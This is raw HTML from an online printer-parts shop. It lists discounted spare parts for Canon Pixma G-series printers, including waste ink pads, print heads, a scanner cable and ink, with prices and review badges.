<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img fetchpriority="high" width="500" height="234" src="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png 500w, https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint-medium.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></span><span class="fixed"><img fetchpriority="high" width="500" height="234" src="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint.png 500w, https://printerpoint.co.in/wp-content/uploads/2018/12/PPChristmasLogoPrinterPoint-medium.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-79">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-79" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-12376 status-publish instock product_cat-inkjet-printer-spare product_cat-waste-ink-pad-porous-absorber-sponge-assembly product_cat-waste-ink-pad-sponge-absorber-porous has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Up to 68%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/waste-ink-pad-canon-pixma-g1000-g2000-g3000-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000-300x300.jpg.webp" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000-300x300.jpg.webp 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000-150x150.jpg.webp 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000-1x1.jpg.webp 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000-10x10.jpg.webp 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000-600x600.jpg.webp 600w, https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000-100x100.jpg.webp 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000.jpg.webp 700w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/waste-ink-pad-canon-pixma-g1000-g2000-g3000-printer/">Waste Ink Pad (Absorber Kit Sponge) For Canon Pixma G1000 G2000 G3000 (QY5-0558)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='12376'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='62' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 62 reviews </span> </div></div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>109</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>406</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-9277 status-publish last instock product_cat-head-inkjet-thermail-dmp-plotter-digitel product_cat-print-head-inkjet product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 51%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-ca91-canon-pixma-g2000-black/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/10/pp-canon-ca91-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/10/pp-canon-ca91-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/10/pp-canon-ca91-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2017/10/pp-canon-ca91-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/10/pp-canon-ca91-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/10/pp-canon-ca91-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/10/pp-canon-ca91-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/10/pp-canon-ca91-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/10/pp-canon-ca91-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/10/pp-canon-ca91.jpg 1500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-ca91-canon-pixma-g2000-black/">Print Head Canon CA91 Black Replacement For Canon Pixma G Series</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='9277'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.90' data-number-of-reviews='72' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.90' tabindex='0' aria-label='4.90 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 72 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,542</bdi></span></del> <span class="screen-reader-text">Original price was: 2,542.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,253</bdi></span></ins><span class="screen-reader-text">Current price is: 1,253.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-18221 status-publish instock product_cat-flat-cable product_cat-flat-cable-dmp-inkjet-laser-copier-plotter product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 71%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/ccd-scanner-cable-canon-pixma-g1000-g2000-g3000-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/05/CCD-CABLE-G2000-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/05/CCD-CABLE-G2000-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/05/CCD-CABLE-G2000-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2018/05/CCD-CABLE-G2000-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/05/CCD-CABLE-G2000-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2018/05/CCD-CABLE-G2000-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/05/CCD-CABLE-G2000-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/05/CCD-CABLE-G2000-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/05/CCD-CABLE-G2000-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/05/CCD-CABLE-G2000.jpg 1300w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/ccd-scanner-cable-canon-pixma-g1000-g2000-g3000-printer/">CCD Scanner Cable For Canon PIXMA G1000 G2000 G3000 Printer (7+12)Pin 865MM</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='18221'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>294</bdi></span></del> <span class="screen-reader-text">Original price was: 294.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>84</bdi></span></ins><span class="screen-reader-text">Current price is: 84.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-9543 status-publish last instock product_cat-head-inkjet-thermail-dmp-plotter-digitel product_cat-print-head-inkjet product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 47%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										<p class="stock in-stock step-2">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-ca92-canon-pixma-g2000-color/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2017/11/TB2Vg.VXgDD8KJjy0FdXXcjvXXa_50202268-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2017/11/TB2Vg.VXgDD8KJjy0FdXXcjvXXa_50202268-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2017/11/TB2Vg.VXgDD8KJjy0FdXXcjvXXa_50202268-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2017/11/TB2Vg.VXgDD8KJjy0FdXXcjvXXa_50202268-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2017/11/TB2Vg.VXgDD8KJjy0FdXXcjvXXa_50202268-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2017/11/TB2Vg.VXgDD8KJjy0FdXXcjvXXa_50202268-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2017/11/TB2Vg.VXgDD8KJjy0FdXXcjvXXa_50202268-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2017/11/TB2Vg.VXgDD8KJjy0FdXXcjvXXa_50202268-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2017/11/TB2Vg.VXgDD8KJjy0FdXXcjvXXa_50202268.jpg 850w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-ca92-canon-pixma-g2000-color/">Print Head Canon CA92 Color Replacement For Canon Pixma G Series</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='9543'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.84' data-number-of-reviews='55' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.84' tabindex='0' aria-label='4.84 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 55 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,542</bdi></span></del> <span class="screen-reader-text">Original price was: 2,542.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,338</bdi></span></ins><span class="screen-reader-text">Current price is: 1,338.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-18326 status-publish instock product_cat-head-inkjet-thermail-dmp-plotter-digitel product_cat-print-head-inkjet product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-yith_bundle">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 38%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-ca91-ca92-canon-pixma-g2000-qy6-8003-qy6-8019/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/05/PrinterPoint-Canon-G1000-G2000-G3000-CA91-CA92-QY6-8003-QY6-8019-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/05/PrinterPoint-Canon-G1000-G2000-G3000-CA91-CA92-QY6-8003-QY6-8019-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/05/PrinterPoint-Canon-G1000-G2000-G3000-CA91-CA92-QY6-8003-QY6-8019-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/05/PrinterPoint-Canon-G1000-G2000-G3000-CA91-CA92-QY6-8003-QY6-8019-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2018/05/PrinterPoint-Canon-G1000-G2000-G3000-CA91-CA92-QY6-8003-QY6-8019-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/05/PrinterPoint-Canon-G1000-G2000-G3000-CA91-CA92-QY6-8003-QY6-8019-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/05/PrinterPoint-Canon-G1000-G2000-G3000-CA91-CA92-QY6-8003-QY6-8019-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/05/PrinterPoint-Canon-G1000-G2000-G3000-CA91-CA92-QY6-8003-QY6-8019-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/05/PrinterPoint-Canon-G1000-G2000-G3000-CA91-CA92-QY6-8003-QY6-8019.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/print-head-ca91-ca92-canon-pixma-g2000-qy6-8003-qy6-8019/">Print Head Canon CA91 Black CA92 Color Replacement Kit For Canon Pixma G Series</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='18326'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.91' data-number-of-reviews='33' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.91' tabindex='0' aria-label='4.91 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 33 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>4,236</bdi></span></del> <span class="screen-reader-text">Original price was: 4,236.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,626</bdi></span></ins><span class="screen-reader-text">Current price is: 2,626.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-35441 status-publish last instock product_cat-ink-for-inkjet-printers product_cat-original-refill-inks product_cat-printer-consumables has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 6%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/canon-gi-790-135ml-black-original-ink-bottle/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-black-refill-ink-cartridge-g1000-g2000-g3000-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-black-refill-ink-cartridge-g1000-g2000-g3000-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-black-refill-ink-cartridge-g1000-g2000-g3000-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-black-refill-ink-cartridge-g1000-g2000-g3000-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-black-refill-ink-cartridge-g1000-g2000-g3000-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-black-refill-ink-cartridge-g1000-g2000-g3000-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-black-refill-ink-cartridge-g1000-g2000-g3000-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/canon-gi-790-black-refill-ink-cartridge-g1000-g2000-g3000.jpg 720w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/canon-gi-790-135ml-black-original-ink-bottle/">Canon GI-790 Black 135ML Genuine Ink Bottle</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='35441'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>762</bdi></span></del> <span class="screen-reader-text">Original price was: 762.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>719</bdi></span></ins><span class="screen-reader-text">Current price is: 719.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-185455 status-publish instock product_cat-inkjet-printer-spare product_cat-waste-ink-pad-porous-absorber-sponge-assembly product_cat-waste-ink-pad-sponge-absorber-porous has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Up to 30%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/waste-ink-pad-absorber-kit-sponge-for-canon-g1010-g2010-g3010-g4010-printer/"
                           data-images=""
                        >
